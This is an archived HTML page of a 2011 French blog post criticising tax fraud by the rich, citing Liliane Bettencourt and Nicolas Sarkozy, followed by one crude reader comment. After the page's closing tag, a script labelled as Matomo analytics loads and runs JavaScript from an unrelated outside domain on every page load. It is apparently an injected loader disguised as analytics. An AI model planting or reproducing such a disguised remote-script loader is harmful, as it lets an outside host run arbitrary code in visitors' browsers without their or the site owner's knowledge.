

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/vous-avez-dit-fraude/
body_size: 3847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Vous avez dit fraude !</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Vous avez dit fraude ! Comments Feed" href="http://www.nalair.fr/index.php/nalair/vous-avez-dit-fraude/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Pour DSK, la meilleure défense n&#8217;est-elle pas l&#8217;attaque ?' href='http://www.nalair.fr/index.php/nalair/pour-dsk-la-meilleure-defense-nest-elle-pas-lattaque/' />
<link rel='next' title='Jeannie Longo, la relaxe' href='http://www.nalair.fr/index.php/nalair/sport/jeannie-longo-la-relaxe/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/vous-avez-dit-fraude/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=9226' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header05">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/pour-dsk-la-meilleure-defense-nest-elle-pas-lattaque/" rel="prev">Pour DSK, la meilleure défense n&#8217;est-elle pas l&#8217;attaque ?</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/sport/jeannie-longo-la-relaxe/" rel="next">Jeannie Longo, la relaxe</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-9226">
			<h2>Vous avez dit fraude !</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/09/Liliane-Bettencourt.jpg"><img class="aligncenter size-full wp-image-8316" title="Liliane-Bettencourt" src="http://www.nalair.fr/wp-content/uploads/2011/09/Liliane-Bettencourt.jpg" alt="" width="421" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Tout le monde a certainement encore un petit souvenir de la déclaration de guerre à la fraude du président de la République à Bordeaux. Le côté moralisateur et les mots de voleur, fraudeur, criminel de l&#8217;es majesté.  Mais il semble qu&#8217;à petit, petite fraude et à gros, grosse fraude. Mieux diviser pour régner,une tactique déjà employée mille et une fois et qui semble en France un terreau fertile à la délation.  Le fraudeur c&#8217;est l&#8217;autre il va de soit, un peu comme en Grèce où personne ne veut payer d&#8217;impôts et tout le monde veut le beurre l&#8217;argent du beurre et le cul de la crémière. Cette nouvelle affaire parmi le serpent de mer Loréal  ne représente pas une île fantôme,  dont ne parle plus, mais seulement 100 millions d&#8217;euros, une goutte d&#8217;eau dans l&#8217;océan de la fraude des nantis qui préfèrent que ceux qui sont malades ne soient pas payé un jour de plus, que de jouer le jeu. Il faut dire que le même jour où l&#8217;on a supprimé le projet de taxe sur les hôtels de luxe les députés solidairement refusaient de céder 10% de la manne qu&#8217;ils s&#8217;étaient votés en augmentation. Tout va bien dans le meilleur des mondes, il est bien évident que ce sont les plus nombreux qui doivent payer pour les plus riches, et sauver l&#8217;Euro, les Banques, et puis quoi de plus?</p>
<p style="text-align: left;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/bordeaux/" rel="tag">Bordeaux</a>, <a href="http://www.nalair.fr/index.php/tag/liliane-bettencourt/" rel="tag">Liliane Bettencourt</a>, <a href="http://www.nalair.fr/index.php/tag/nicolas-sazrkozy/" rel="tag">Nicolas Sazrkozy</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mardi 22 novembre 2011 à 3:10						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/politique-nalair/" title="Voir tous les articles dans politique" rel="category tag">politique</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/vous-avez-dit-fraude/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/vous-avez-dit-fraude/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	<h3 id="comments">Un commentaire pour &#8220;Vous avez dit fraude !&#8221;</h3> 

	<ol class="commentlist">
					<li class="alt" id="comment-894"> 
				 
				<cite>DSK</cite> dit :
								<br />
				<small class="commentmetadata"><a href="#comment-894" title="">25 novembre 2011 à 17:49</a> </small>
				<p>Quoi de plus ?<br />
Une pipe sans doute !</p>
			</li>
		  	</ol>


	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="9226" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 29 requêtes. 0.171 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769018863"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
